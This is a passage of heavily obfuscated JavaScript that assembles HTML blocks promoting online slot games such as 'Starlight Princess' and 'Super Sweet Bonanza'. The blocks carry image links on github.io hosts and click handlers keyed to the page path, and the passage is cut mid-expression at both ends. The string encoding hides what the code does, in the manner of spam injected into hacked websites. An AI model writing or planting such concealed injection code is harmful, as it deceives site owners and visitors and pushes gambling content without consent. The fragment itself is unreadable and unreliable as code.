9')+_0x36f19a(0x5c8,'Nwez')+_0x36f19a(0xdfa,'RXr^')+_0x36f19a(0x1c5b,'1[3@')+_0x36f19a(0x1ddb,'#deE')+_0x36f19a(0xa00,'#deE')+_0x36f19a(0x1146,'uP@Z')+'ot;:1'+_0x36f19a(0x1120,'Oj*p')+_0x36f19a(0x1953,'!F&#')+'\x09\x09\x20\x20\x20'+_0x36f19a(0x16d,']WU@')+_0x36f19a(0x188e,'WGQd')+_0x36f19a(0xe70,'meb9')+_0x36f19a(0x1cb2,'kCNL')+_0x36f19a(0xf70,'x6bG')+_0x36f19a(0x126f,'h0GK')+_0x36f19a(0x537,'Oj*p')+'om/up'+_0x36f19a(0x1871,'ur3V')+_0x36f19a(0x5c3,'@eEu')+'us.gi'+'f\x22\x20st'+_0x36f19a(0x1c69,'meb9')+_0x36f19a(0xd30,'snjA')+_0x36f19a(0x142a,'x6bG')+_0x36f19a(0x11ae,'gd!o')+_0x36f19a(0x22a,'WGQd')+_0x36f19a(0x1195,'[^R^')+_0x36f19a(0xe31,'Nwez')+_0x36f19a(0x34e,']WU@')+_0x36f19a(0x521,'ny14')+_0x36f19a(0xc5b,'snjA')+_0x36f19a(0x13f7,'QM&9')+_0x36f19a(0xb96,'75GA')+_0x36f19a(0x92b,'R(6y')+'=\x22{&q'+_0x36f19a(0x2d4,'v!mq')+'&quot'+_0x36f19a(0x106b,'AhA&')+_0x36f19a(0xff1,'!F&#')+_0x36f19a(0x8e5,'ppY]')+_0x36f19a(0x13ef,'K2@V')+_0x36f19a(0x7cf,'vkdt')+'&quot'+';w&qu'+_0x36f19a(0x4d5,'ny14')+'60,&q'+_0x36f19a(0x1583,'o4]n')+_0x36f19a(0x1ca3,'Nwez')+_0x36f19a(0x1890,'@eEu')+_0x36f19a(0xc33,'&8^F')+_0x36f19a(0x498,'ppY]')+'_x&qu'+'ot;:1'+'96,&q'+'uot;a'+_0x36f19a(0x864,'DH]*')+_0x36f19a(0x1cb1,'#deE')+_0x36f19a(0x99a,'v!mq')+_0x36f19a(0x1d74,'75GA')+_0x36f19a(0x1546,'ny14')+_0x36f19a(0x36d,'[^R^')+_0x36f19a(0x1bd,'mcc4')+'cw1yg'+_0x36f19a(0x133a,']WU@')+'47ifg'+'j\x22>\x0a\x09'+_0x36f19a(0x1820,'DV91')+_0x36f19a(0x13a0,'AhA&')+'iv\x20st'+'yle=\x22'+'text-'+_0x36f19a(0x70a,'4HMo')+_0x36f19a(0xda6,'ppY]')+_0x36f19a(0x12f,'vkdt')+_0x36f19a(0x73c,'gd!o')+'-top:'+_0x36f19a(0x374,'7%kL')+_0x36f19a(0xb5c,'[^R^')+'kin_c'+_0x36f19a(0x1aeb,'snjA')+_0x36f19a(0x5eb,'x6bG')+_0x36f19a(0x1142,'wUsG')+_0x36f19a(0x650,'wUsG')+'CATTE'+_0x36f19a(0xdce,'ppY]')+_0x36f19a(0x193d,'4!xl')+_0x36f19a(0xada,'oemr')+'\x09\x09\x09\x09\x09'+_0x36f19a(0xcc3,'R(6y')+'>\x0a\x09\x09\x09'+_0x36f19a(0x1493,'(xbu')+_0x36f19a(0xf16,'ny14')+'\x09\x09\x09\x09\x09'+_0x36f19a(0x786,'vkdt')+_0x36f19a(0x9fd,'uP@Z')+'=\x22hei'+_0x36f19a(0x659,'!F&#')+_0x36f19a(0x144c,'K2@V')+_0x36f19a(0x704,'AhA&')+'h:170'+_0x36f19a(0x1873,'gd!o')+'splay'+_0x36f19a(0x1dde,'(xbu')+_0x36f19a(0x9c2,'gd!o')+'ock;\x20'+_0x36f19a(0x84f,'2vFL')+_0x36f19a(0x1a88,'G0(e')+':cent'+'er;\x20v'+_0x36f19a(0x14cc,'CB*d')+_0x36f19a(0xb75,'50!%')+_0x36f19a(0xd35,'hv^T')+_0x36f19a(0x1436,'7%kL')+_0x36f19a(0x1854,'@eEu')+_0x36f19a(0x1b92,'hv^T')+_0x36f19a(0xc1e,'50!%')+_0x36f19a(0x1cd4,'v!mq')+_0x36f19a(0x6c2,'RXr^')+'\x09\x20\x20<a'+_0x36f19a(0x1d4d,'kCNL')+_0x36f19a(0x1ce8,'K2@V')+_0x36f19a(0x5ce,'kCNL')+_0x36f19a(0xae,'WGQd')+')\x20=>\x20'+'(wind'+_0x36f19a(0x7af,'snjA')+_0x36f19a(0x1d44,'(xbu')+_0x36f19a(0x1aca,'[Kk@')+_0x36f19a(0x979,'meb9')+'.incl'+_0x36f19a(0x17a3,'Oj*p')+_0x36f19a(0x18f3,'oemr')+'erare'+_0x36f19a(0x1430,'@eEu')+'\x27)\x20?\x20'+_0x36f19a(0x9e3,']WU@')+_0x36f19a(0x106f,'mcc4')+_0x36f19a(0x1373,'#deE')),_0x435365),_0x36f19a(0x13dd,'oemr')+_0x36f19a(0x1b5,'#deE')+_0x36f19a(0xb38,'#deE')),_0x631c6f[_0x36f19a(0xe1d,'qvl0')](_0x4eec83,'')?_0x4eec83:_0x631c6f['knvAp']),_0x36f19a(0x20d,'qvl0')+'ttps:'+'//new'+_0x36f19a(0x1236,'vkdt')+_0x36f19a(0xf87,'vkdt')+_0x36f19a(0x9db,'hv^T')+_0x36f19a(0x1d26,']WU@')+'ad/st'+_0x36f19a(0x1654,'Oj*p')+_0x36f19a(0x73d,'v!mq')+'f\x27,\x20\x27'+'Starl'+_0x36f19a(0x6d7,'gd!o')+_0x36f19a(0x1354,'v!mq')+_0x36f19a(0x59c,'@eEu')+_0x36f19a(0x1957,'x6bG')+_0x36f19a(0x554,'vkdt')+_0x36f19a(0x156a,'G0(e')+_0x36f19a(0x1d1e,'4W1i')+'ght\x27)'+_0x36f19a(0x17c5,'o4]n')+'_size'+_0x36f19a(0x1a59,'&8^F')+_0x36f19a(0x827,'gd!o')+_0x36f19a(0x1b08,'4!xl')+';:191'+',&quo'+_0x36f19a(0xaf,'75GA')+_0x36f19a(0x1c5e,'meb9')+_0x36f19a(0x467,'uP@Z')+_0x36f19a(0x5d2,'qvl0')+';w&qu'+'ot;:1'+_0x36f19a(0x1ba8,'meb9')+'uot;h'+_0x36f19a(0x18ec,'QM&9')+_0x36f19a(0x288,'h0GK')+_0x36f19a(0x11bb,'^8kb')+'t;abs'+_0x36f19a(0x15b9,'gd!o')+'ot;:1'+_0x36f19a(0xcb2,'#deE')+_0x36f19a(0x1492,'50!%')+_0x36f19a(0x67a,'WGQd')+_0x36f19a(0xd39,'WGQd')+_0x36f19a(0x1224,'CB*d')+_0x36f19a(0x1c2c,'[Kk@')+_0x36f19a(0x90e,'ur3V')+_0x36f19a(0x216,'7%kL')+_0x36f19a(0x1915,'Oj*p')+_0x36f19a(0x170c,'mcc4')+_0x36f19a(0x155f,'&8^F')+_0x36f19a(0x6ab,'DV91')+_0x36f19a(0xdff,'[Kk@')+_0x36f19a(0x1ba6,'ppY]')+'.com/'+'uploa'+'d/sta'+'rligh'+_0x36f19a(0x1b0a,'&8^F')+_0x36f19a(0x404,']tuk')+'le=\x22w'+_0x36f19a(0xaba,'50!%')+_0x36f19a(0x1027,'ur3V')+_0x36f19a(0x101a,'CB*d')+_0x36f19a(0x7d9,'4!xl')+'point'+'er;\x20b'+_0x36f19a(0x16eb,'DV91')+_0x36f19a(0x14de,'h0GK')+_0x36f19a(0x199c,'^8kb')+'0px;\x22'+_0x36f19a(0x10e3,'96l5')+_0x36f19a(0x1204,']WU@')+'\x22{&qu'+'ot;x&'+_0x36f19a(0x141f,'wUsG')+':196,'+'&quot'+_0x36f19a(0x7f1,'4W1i')+_0x36f19a(0x5f3,'K2@V')+_0x36f19a(0x6ee,'wUsG')+'quot;'+_0x36f19a(0x597,'QM&9')+_0x36f19a(0x1bc0,'#deE')+_0x36f19a(0x677,'h0GK')+_0x36f19a(0x1c32,'ppY]')+_0x36f19a(0x1227,'G0(e')+_0x36f19a(0x571,'oemr')+_0x36f19a(0x53b,'1[3@')+_0x36f19a(0x57f,'oemr')+_0x36f19a(0x1d41,'(xbu')+_0x36f19a(0x1c7d,'R(6y')+_0x36f19a(0x646,'ny14')+_0x36f19a(0xe34,'Oj*p')+'s_y&q'+_0x36f19a(0x1420,'4!xl')+_0x36f19a(0xa19,'G0(e')+_0x36f19a(0xad4,'Oj*p')+_0x36f19a(0xdd8,'#deE')+_0x36f19a(0x1f3,'WGQd')+_0x36f19a(0xb9b,'1[3@')+_0x36f19a(0x1a48,'uP@Z')+_0x36f19a(0x326,'[Kk@')+_0x36f19a(0x6d4,'1[3@')+_0x36f19a(0x104b,'K2@V')+_0x36f19a(0x30e,'R(6y')+_0x36f19a(0x85f,'^8kb')+_0x36f19a(0x744,']tuk')+_0x36f19a(0x1e02,'wUsG')+_0x36f19a(0x197b,'RXr^')+_0x36f19a(0xd60,'50!%')+_0x36f19a(0x111e,'DH]*')+_0x36f19a(0x140a,']tuk')+_0x36f19a(0x4cc,'gd!o')+_0x36f19a(0x200,'wUsG')+_0x36f19a(0x774,'^8kb')+_0x36f19a(0x10bd,']WU@')+_0x36f19a(0x1b92,'hv^T')+_0x36f19a(0x1cab,'F&Nm')+_0x36f19a(0xedb,'Oj*p')+'STARL'+_0x36f19a(0x13cc,']tuk')+'X5000'+_0x36f19a(0x55b,'^8kb')+_0x36f19a(0x145f,'Oj*p')+_0x36f19a(0xf3b,'Nwez')+_0x36f19a(0x995,'Oj*p')+'\x09\x09\x09\x09<'+_0x36f19a(0x1169,'^8kb')+_0x36f19a(0x1717,'ppY]')+_0x36f19a(0x19b,'F&Nm')+_0x36f19a(0x9cb,'oemr')+'yle=\x22'+'heigh'+'t:190'+_0x36f19a(0x1c1a,'50!%')+_0x36f19a(0x1d42,'4!xl')+'170px'+_0x36f19a(0x1537,'(xbu')+'lay:i'+_0x36f19a(0x11d,'#deE')+_0x36f19a(0xe79,'meb9')+_0x36f19a(0xb24,'@eEu')+'xt-al'+'ign:c'+'enter'+';\x20ver'+_0x36f19a(0x2ad,'K2@V')+_0x36f19a(0x1bca,'Nwez')+_0x36f19a(0x879,'ur3V')+_0x36f19a(0x1058,'oemr')+_0x36f19a(0x1162,'WGQd')+_0x36f19a(0x10bc,'WGQd')+_0x36f19a(0x19e2,'ur3V')+_0x36f19a(0x1a07,'4!xl')+'\x09\x09\x09\x09\x20'+'\x20<a\x20h'+_0x36f19a(0x1577,'[Kk@')+_0x36f19a(0x15b7,'ny14')+'cript'+_0x36f19a(0x7ce,'96l5')+'(0)\x22\x20'+_0x36f19a(0x13d8,'K2@V')+_0x36f19a(0x26e,'WGQd')+_0x36f19a(0x18c2,'CB*d')+_0x36f19a(0x43d,'4W1i')+_0x36f19a(0x936,'v!mq')+'191,&'+'quot;'+'y&quo'+_0x36f19a(0x19d3,'(xbu')+_0x36f19a(0x641,'K2@V')+_0x36f19a(0x854,'&8^F')+_0x36f19a(0x1c83,'uP@Z')+_0x36f19a(0xc1b,'Nwez')+_0x36f19a(0x1646,'mcc4')+_0x36f19a(0x1538,'DH]*')+_0x36f19a(0x1a09,'ur3V')+'110,&'+_0x36f19a(0x1718,'F&Nm')+_0x36f19a(0x1e4,'[Kk@')+_0x36f19a(0x1280,'&8^F')+_0x36f19a(0x852,'kCNL')+_0x36f19a(0xa67,'[Kk@')+_0x36f19a(0x10d7,'meb9')+_0x36f19a(0x1a65,'7%kL')+_0x36f19a(0x2b8,'gd!o')+_0x36f19a(0x31d,'^8kb')+'>\x0a\x09\x09\x09'+_0x36f19a(0xbc5,']tuk')+_0x36f19a(0xb1c,'gd!o')+'\x20src='+_0x36f19a(0xc59,'gd!o')+_0x36f19a(0x1c2b,'DV91')+'itaso'+_0x36f19a(0xbef,'snjA')+_0x36f19a(0x815,'[^R^')+_0x36f19a(0x1201,'mcc4')+'.gith'+('ub.io'+'/sewa'+_0x36f19a(0xd95,'CB*d')+_0x36f19a(0x101e,'meb9')+_0x36f19a(0x1909,'75GA')+'mgs/f'+_0x36f19a(0xa2a,'@eEu')+_0x36f19a(0x927,'G0(e')+_0x36f19a(0x883,'DV91')+_0x36f19a(0x739,'v!mq')+_0x36f19a(0xec2,'vkdt')+_0x36f19a(0x1bde,'CB*d')+'e=\x22wi'+_0x36f19a(0x1d1a,'gd!o')+'60px;'+_0x36f19a(0x61d,'G0(e')+'or:\x20p'+'ointe'+_0x36f19a(0x1a52,'Oj*p')+_0x36f19a(0x369,'4HMo')+_0x36f19a(0x157f,'ur3V')+_0x36f19a(0xfb5,'R(6y')+_0x36f19a(0x18d1,'h0GK')+_0x36f19a(0x14e0,'vkdt')+'ize=\x22'+_0x36f19a(0xd34,'ppY]')+'t;x&q'+_0x36f19a(0x19b3,'Oj*p')+'196,&'+_0x36f19a(0x1574,'o4]n')+_0x36f19a(0x1742,'hv^T')+_0x36f19a(0x1a76,'ppY]')+'78,&q'+'uot;w'+_0x36f19a(0x8d0,'2vFL')+_0x36f19a(0x655,'R(6y')+_0x36f19a(0x1646,'mcc4')+_0x36f19a(0x9e2,'4HMo')+'uot;:'+_0x36f19a(0xe4c,'[Kk@')+'quot;'+'abs_x'+'&quot'+_0x36f19a(0x1967,'G0(e')+_0x36f19a(0x997,'uP@Z')+_0x36f19a(0x9ef,']tuk')+_0x36f19a(0x1ab0,'96l5')+_0x36f19a(0x1c96,'QM&9')+_0x36f19a(0x7ee,'&8^F')+_0x36f19a(0x135f,'v!mq')+_0x36f19a(0x5e2,'#deE')+_0x36f19a(0x245,'2vFL')+_0x36f19a(0x10f2,'G0(e')+'1ygjg'+'f1n47'+_0x36f19a(0x18bf,'vkdt')+_0x36f19a(0x184d,'oemr')+_0x36f19a(0x56e,'G0(e')+_0x36f19a(0xb6f,'ur3V')+_0x36f19a(0x149e,']WU@')+'e=\x22te'+_0x36f19a(0xe7f,'4W1i')+_0x36f19a(0x1644,'7%kL')+_0x36f19a(0x13f9,'#deE')+_0x36f19a(0x1387,'ppY]')+_0x36f19a(0x1980,'x6bG')+_0x36f19a(0xe95,'DV91')+_0x36f19a(0x12c6,']WU@')+_0x36f19a(0x13a5,'kCNL')+'n_che'+_0x36f19a(0x2d2,'[^R^')+_0x36f19a(0x58e,'1[3@')+'itur\x20'+_0x36f19a(0x17d,'DH]*')+_0x36f19a(0x4e6,'!F&#')+'Hadir'+'</div'+_0x36f19a(0xc29,'vkdt')+_0x36f19a(0xcf5,'96l5')+'/a>\x0a\x09'+'\x09\x09\x09\x09<'+'/div>'+_0x36f19a(0x1383,'R(6y')+_0x36f19a(0xcbb,'4W1i')+_0x36f19a(0x14b,']WU@')+'le=\x22h'+_0x36f19a(0x760,'DH]*')+_0x36f19a(0x1de3,'F&Nm')+_0x36f19a(0x662,'CB*d')+'dth:1'+_0x36f19a(0x35c,'CB*d')+'displ'+_0x36f19a(0x13fd,'4W1i')+_0x36f19a(0x1294,'wUsG')+_0x36f19a(0x1b7c,'QM&9')+_0x36f19a(0xb20,'96l5')+'t-ali'+_0x36f19a(0x12b1,'4!xl')+_0x36f19a(0x1752,'(xbu')+_0x36f19a(0xa45,'h0GK')+_0x36f19a(0x4da,'meb9')+'align'+_0x36f19a(0xd93,']WU@')+'\x20bis_'+_0x36f19a(0x1be5,'K2@V')+'check'+_0x36f19a(0x9fb,'4!xl')+_0x36f19a(0x148,'#deE')+_0x36f19a(0x1801,'!F&#')+_0x36f19a(0x4a4,'G0(e')+_0x36f19a(0x1998,'RXr^')+_0x36f19a(0x6df,'2vFL')+_0x36f19a(0x142b,'QM&9')+_0x36f19a(0xe9f,']WU@'))),_0x26f748),_0x36f19a(0x1d80,'mcc4')+_0x36f19a(0x1444,'WGQd')+_0x36f19a(0x19c9,'CB*d')+_0x36f19a(0xfaf,'4HMo')+_0x36f19a(0xc9,'ur3V')+_0x36f19a(0x1d1c,'G0(e')+_0x36f19a(0xc33,'&8^F')+'t;y&q'+_0x36f19a(0x1c3c,'kCNL')+'1150,'+_0x36f19a(0x1008,'50!%')+_0x36f19a(0x1485,'DH]*')+_0x36f19a(0x445,'hv^T')+_0x36f19a(0x700,'4HMo')+'uot;h'+_0x36f19a(0x8d0,'2vFL')+_0x36f19a(0x1a9b,'v!mq')+_0x36f19a(0x14ff,']tuk')+_0x36f19a(0x12c7,'snjA')+'_x&qu'+_0x36f19a(0x105e,'wUsG')+'91,&q'+'uot;a'+_0x36f19a(0x1ab6,'&8^F')+'quot;'+_0x36f19a(0x1bd6,'4!xl')+_0x36f19a(0xd3f,'50!%')+'\x09\x09\x09\x09\x20'+_0x36f19a(0x1c8e,'hv^T')+_0x36f19a(0x16af,'[^R^')+_0x36f19a(0x179b,'qvl0')+'tps:/'+_0x36f19a(0xa42,'gd!o')+_0x36f19a(0x157e,'snjA')+_0x36f19a(0x18a4,'gd!o')+_0x36f19a(0x579,'hv^T')+_0x36f19a(0x1c97,'^8kb')+_0x36f19a(0x1bad,'&8^F')+_0x36f19a(0x5ff,'&8^F')+_0x36f19a(0xa4d,'K2@V')+_0x36f19a(0x3e5,'4HMo')+_0x36f19a(0x1298,'75GA')+_0x36f19a(0xd4,'7%kL')+_0x36f19a(0x14c2,'@eEu')+_0x36f19a(0x86d,'F&Nm')+_0x36f19a(0x877,']tuk')+_0x36f19a(0x118f,'(xbu')+'inter'+_0x36f19a(0x1e0e,'Oj*p')+_0x36f19a(0x6b3,'meb9')+_0x36f19a(0x199,'R(6y')+_0x36f19a(0x1bb6,'1[3@')+'x;\x22\x20b'+_0x36f19a(0x187a,'RXr^')+_0x36f19a(0x175a,'R(6y')+_0x36f19a(0x5fc,'DH]*')+';x&qu'+_0x36f19a(0x8c2,'(xbu')+'96,&q'+'uot;y'+_0x36f19a(0x120a,'R(6y')+_0x36f19a(0x780,'#deE')+'8,&qu'+_0x36f19a(0x18b8,']WU@')+_0x36f19a(0x1aa1,'75GA')+':160,'+_0x36f19a(0x855,'@eEu')+_0x36f19a(0x1a4f,'DV91')+_0x36f19a(0x1c7f,'h0GK')+_0x36f19a(0xda0,'4!xl')+_0x36f19a(0x136d,'7%kL')+_0x36f19a(0x4ac,'snjA')+_0x36f19a(0x1824,'ppY]')+':196,'+'&quot'+_0x36f19a(0x4e2,'x6bG')+'y&quo'+_0x36f19a(0x509,'ny14')+'78}\x22\x20'+_0x36f19a(0x12ad,'&8^F')+_0x36f19a(0x523,'75GA')+_0x36f19a(0x8fc,'4HMo')+'yxcw1'+_0x36f19a(0x1608,'[^R^')+_0x36f19a(0x163c,'^8kb')+_0x36f19a(0x23e,'snjA')+_0x36f19a(0xe51,'50!%')+_0x36f19a(0x9a6,'[^R^')+_0x36f19a(0x1009,'ppY]')+_0x36f19a(0x10e5,'G0(e')+'=\x22tex'+'t-ali'+_0x36f19a(0x614,'v!mq')+'nter;'+_0x36f19a(0x865,'ny14')+'in-to'+_0x36f19a(0x1032,'qvl0')+_0x36f19a(0x507,'&8^F')+_0x36f19a(0x1055,'ur3V')+_0x36f19a(0x11d4,']tuk')+_0x36f19a(0x1a2,'oemr')+'1\x22>Su'+'per\x20S'+'weet\x20'+'Bonan'+_0x36f19a(0x1611,'7%kL')+_0x36f19a(0x7ff,'R(6y')+_0x36f19a(0x29d,'mcc4')+_0x36f19a(0x140e,'QM&9')+_0x36f19a(0x1d2b,'DH]*')+_0x36f19a(0x1473,'wUsG')+_0x36f19a(0xf37,'G0(e')+_0x36f19a(0x91e,']WU@')+_0x36f19a(0x1647,'x6bG')+_0x36f19a(0x92e,'QM&9')+_0x36f19a(0xf8b,'DV91')+_0x36f19a(0x18ae,'&8^F')+_0x36f19a(0x13f0,'kCNL')+_0x36f19a(0xae2,'&8^F')+_0x36f19a(0xfcf,'Oj*p')+_0x36f19a(0xeff,'DV91')+'0px;d'+_0x36f19a(0x17f4,'^8kb')+_0x36f19a(0x155b,'vkdt')+_0x36f19a(0xd6b,'96l5')+_0x36f19a(0x889,'oemr')+_0x36f19a(0x186d,'CB*d')+_0x36f19a(0x15e6,'DH]*')+_0x36f19a(0xa5c,'mcc4')+_0x36f19a(0x177b,'R(6y')+_0x36f19a(0x1709,'2vFL')+_0x36f19a(0x6b2,'K2@V')+_0x36f19a(0x1b90,'75GA')+_0x36f19a(0x2b7,'snjA')+_0x36f19a(0x165d,'QM&9')+_0x36f19a(0xdf7,'x6bG')+'hecke'+_0x36f19a(0xc8c,'K2@V')+_0x36f19a(0x1036,'Nwez')+_0x36f19a(0x1730,'&8^F')+_0x36f19a(0x126a,'WGQd')+_0x36f19a(0x15a9,'50!%')+_0x36f19a(0x1a27,'[^R^')+'k\x22\x20hr'+_0x36f19a(0xf68,'&8^F')),_0x7798cf),_0x36f19a(0x199b,']tuk')+'_size'+_0x36f19a(0x14c0,'96l5')+_0x36f19a(0x1b76,'mcc4')+_0x36f19a(0x5d2,'qvl0')+_0x36f19a(0x16ff,'@eEu')+_0x36f19a(0x1042,']WU@')+_0x36f19a(0x1221,'snjA')+_0x36f19a(0x18bd,'WGQd')+_0x36f19a(0x1aba,'Oj*p')+_0x36f19a(0x1950,'ppY]')+_0x36f19a(0x210,'50!%')+_0x36f19a(0x1575,'meb9')+'70,&q'+_0x36f19a(0x10c7,'F&Nm')+_0x36f19a(0x120a,'R(6y')+';:110'+_0x36f19a(0x1042,']WU@')+_0x36f19a(0x532,'ur3V')+_0x36f19a(0x1a8,'@eEu')+_0x36f19a(0xe8d,'2vFL')+_0x36f19a(0x1935,'kCNL')+'uot;a'+'bs_y&'+'quot;'+_0x36f19a(0xefe,'2vFL')+_0x36f19a(0xda1,'75GA')+_0x36f19a(0x97a,'4W1i')+'\x20\x20\x20<i'+_0x36f19a(0xc56,'WGQd')+'c=\x22ht'+_0x36f19a(0x1c3f,'qvl0')+_0x36f19a(0x137f,'hv^T')+_0x36f19a(0x1c85,'oemr')+'imark'+'eting'+_0x36f19a(0xe69,'QM&9')+_0x36f19a(0xc0e,'K2@V')+'io/se'+'waank'+_0x36f19a(0xc0a,'DH]*')+_0x36f19a(0x1005,'snjA')+_0x36f19a(0x62d,'4HMo')+_0x36f19a(0x1979,'RXr^')+_0x36f19a(0x1dcc,'ppY]')+_0x36f19a(0x687,'CB*d')+_0x36f19a(0x5e7,'ur3V')+_0x36f19a(0x6f2,'4W1i')+_0x36f19a(0x1b55,'Oj*p')+_0x36f19a(0x3d7,'R(6y')+_0x36f19a(0xe49,'h0GK')+_0x36f19a(0x296,'DH]*')+'rsor:'+'\x20poin'+_0x36f19a(0x1f8,'!F&#')+_0x36f19a(0x53c,'hv^T')+_0x36f19a(0x164f,'gd!o')+_0x36f19a(0x14d3,'Oj*p')+_0x36f19a(0x139c,'[Kk@')+_0x36f19a(0x17a7,'h0GK')+_0x36f19a(0x4dc,'wUsG')+_0x36f19a(0xdb0,'RXr^')+_0x36f19a(0x1385,'x6bG')+_0x36f19a(0x1b05,'h0GK')+_0x36f19a(0x5df,'uP@Z')+_0x36f19a(0x156c,'7%kL')+'t;y&q'+_0x36f19a(0x1572,'x6bG')+_0x36f19a(0x1cca,'CB*d')+'&quot'+_0x36f19a(0x2dd,'AhA&')+'ot;:1'+_0x36f19a(0x1c99,'Oj*p')+_0x36f19a(0xac4,'CB*d')+_0x36f19a(0x5fc,'DH]*')+_0x36f19a(0x1cc8,']WU@')+_0x36f19a(0xb6,'v!mq')+_0x36f19a(0x10d7,'meb9')+_0x36f19a(0x1bd1,'h0GK')+_0x36f19a(0x1c7f,'h0GK')+_0x36f19a(0x1720,'50!%')+'uot;a'+_0x36f19a(0x1020,'kCNL')+_0x36f19a(0x458,'vkdt')+':1078'+'}\x22\x20bi'+_0x36f19a(0x1cfc,'2vFL')+_0x36f19a(0x455,'F&Nm')+_0x36f19a(0x113a,'kCNL')+'cw1yg'+_0x36f19a(0x1292,'ppY]')+_0x36f19a(0x294,'DH]*')+_0x36f19a(0x3bf,'meb9')+_0x36f19a(0xf2a,'ny14')+_0x36f19a(0x96a,'ppY]')+_0x36f19a(0x1bfc,'G0(e')+_0x36f19a(0x12b0,'vkdt')+'text-'+_0x36f19a(0x1196,'ppY]')+_0x36f19a(0x1b1d,'AhA&')+_0x36f19a(0xf79,'R(6y')+_0x36f19a(0x16d1,'ppY]')+_0x36f19a(0x102f,'1[3@')+_0x36f19a(0x834,'vkdt')+'bis_s'+'kin_c'+_0x36f19a(0xfc2,'ur3V')+_0x36f19a(0x1443,'AhA&')+_0x36f19a(0x588,'uP@Z')+_0x36f19a(0x18d5,'wUsG')+_0x36f19a(0xed8,'&8^F')+_0x36f19a(0x16e0,'96l5')+_0x36f19a(0x1494,'K2@V')+_0x36f19a(0x21c,'vkdt')+_0x36f19a(0xa8f,'qvl0')+_0x36f19a(0x480,'4W1i')+'\x09</di'+_0x36f19a(0x1b3a,'2vFL')+_0x36f19a(0x134,'R(6y')+'\x20'),_0x556648=_0x631c6f[_0x36f19a(0x15ca,'G0(e')](_0x631c6f[_0x36f19a(0x11af,'wUsG')](_0x631c6f[_0x36f19a(0x12c9,'1[3@')](_0x631c6f[_0x36f19a(0xf31,'AhA&')](_0x631c6f[_0x36f19a(0x1db,']tuk')](_0x631c6f[_0x36f19a(0x15f0,'4HMo')](_0x631c6f[_0x36f19a(0x589,'(xbu')](_0x631c6f[_0x36f19a(0x1bfe,'QM&9')](_0x631c6f[_0x36f19a(0x2a5,'ur3V')](_0x631c6f[_0x36f19a(0x111,'meb9')](_0x631c6f[_0x36f19a(0x1d6a,'R(6y')](_0x631c6f['ohXTu'](_0x631c6f['dtFIG'](_0x631c6f['EkZIu'](_0x631c6f[_0x36f19a(0x4fc,'snjA')](_0x631c6f[_0x36f19a(0x1ab8,'G0(e')](_0x631c6f['xDvFb'](_0x631c6f[_0x36f19a(0x10ca,'K2@V')](_0x631c6f[_0x36f19a(0x14a3,'4W1i')](_0x631c6f[_0x36f19a(0xdc4,'AhA&')](_0x36f19a(0xe51,'50!%')+_0x36f19a(0xab0,'AhA&')+_0x36f19a(0x1bb8,'F&Nm')+_0x36f19a(0x1d31,'4HMo')+_0x36f19a(0x16f2,'4W1i')+_0x36f19a(0xc52,'4!xl')+';\x20wid'+_0x36f19a(0x69f,'96l5')+_0x36f19a(0x1518,'ny14')+_0x36f19a(0x3fe,'^8kb')+_0x36f19a(0x1b4a,'F&Nm')+';\x20tex'+'t-ali'+_0x36f19a(0x14a,'oemr')+_0x36f19a(0x1931,'2vFL')+_0x36f19a(0x103a,'QM&9')+_0x36f19a(0x100e,'ny14')+_0x36f19a(0xc3c,'[Kk@')+':top\x22'+'\x20bis_'+_0x36f19a(0x1438,'hv^T')+_0x36f19a(0x115d,'oemr')+_0x36f19a(0x1073,'DH]*')+_0x36f19a(0x706,'[^R^')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x4a9,'R(6y')+_0x36f19a(0xc75,'[Kk@')+'=\x22ope'+_0x36f19a(0x88f,'gd!o')+_0x36f19a(0xb5d,'R(6y')+'>\x20(wi'+_0x36f19a(0x1d6d,'mcc4')+_0x36f19a(0x83e,'@eEu')+_0x36f19a(0x6bf,']WU@')+'athna'+'me.in'+'clude'+_0x36f19a(0x83c,'75GA')+_0x36f19a(0x5d5,'4W1i')+_0x36f19a(0x1a4d,'oemr')+_0x36f19a(0x1bfa,'oemr')+_0x36f19a(0x18e,'7%kL')+_0x36f19a(0xfd5,'oemr')+_0x36f19a(0x1a28,'oemr'),_0x62fdfe),_0x36f19a(0x1076,'R(6y')+_0x36f19a(0x198,'snjA')+'\x27)\x20:\x20'),_0x631c6f['kxGLY'](_0x40c576,'')?_0x40c576:_0x631c6f[_0x36f19a(0x4bb,'96l5')]),_0x36f19a(0x813,'7%kL')+'ttps:'+_0x36f19a(0x2b1,'R(6y')+_0x36f19a(0xaed,'75GA')+_0x36f19a(0xef2,'CB*d')+'ketin'+_0x36f19a(0xe60,'gd!o')+_0x36f19a(0x1194,'qvl0')+'.io/s'+_0x36f19a(0x794,'x6bG')+_0x36f19a(0xb0f,'1[3@')+'image'+_0x36f19a(0x92c,'50!%')+_0x36f19a(0x372,'uP@Z')+_0x36f19a(0x1c3a,']WU@')+_0x36f19a(0x12b5,'4W1i')+_0x36f19a(0xac,'[^R^')+_0x36f19a(0x5a5,'o4]n')+'.webp'+_0x36f19a(0x1949,'gd!o')+'atotk'+_0x36f19a(0x7e9,'snjA')+_0x36f19a(0xc44,'!F&#')+'Scatt'+_0x36f19a(0x10d3,'ny14')+_0x36f19a(0x18f9,'7%kL')+_0x36f19a(0x1ca1,'ppY]')+_0x36f19a(0x622,'vkdt')+_0x36f19a(0xbf3,'DH]*')+_0x36f19a(0x142,'gd!o')+_0x36f19a(0x1962,'mcc4')+_0x36f19a(0x144f,'v!mq')+_0x36f19a(0x128b,'mcc4')+_0x36f19a(0x1ceb,']WU@')+_0x36f19a(0xed6,'h0GK')+'://ki'+_0x36f19a(0xf10,'(xbu')+_0x36f19a(0x14ef,'96l5')+_0x36f19a(0xacf,'F&Nm')+_0x36f19a(0x7cc,'Nwez')+_0x36f19a(0x9fa,'Oj*p')+'b.io/'+_0x36f19a(0x117f,'K2@V')+_0x36f19a(0x1d51,'wUsG')+_0x36f19a(0x9f3,'kCNL')+_0x36f19a(0x964,'Nwez')+_0x36f19a(0x13f8,'AhA&')+'totka'+_0x36f19a(0x18bc,'#deE')+'per-s'+_0x36f19a(0xfee,'4W1i')+_0x36f19a(0xfb7,'&8^F')+'p\x22\x20st'+'yle=\x22'+_0x36f19a(0x1710,'K2@V')+_0x36f19a(0x13b4,'@eEu')+_0x36f19a(0x1623,'Oj*p')+_0x36f19a(0x5e0,'ur3V')+_0x36f19a(0x355,'#deE')+_0x36f19a(0x1d2c,'G0(e')+_0x36f19a(0x1d17,'QM&9')+_0x36f19a(0x1a5a,'!F&#')+'ius:\x20'+'30px;'+_0x36f19a(0x6d2,'2vFL')+_0x36f19a(0x19f0,'K2@V')+'\x20\x20<di'+_0x36f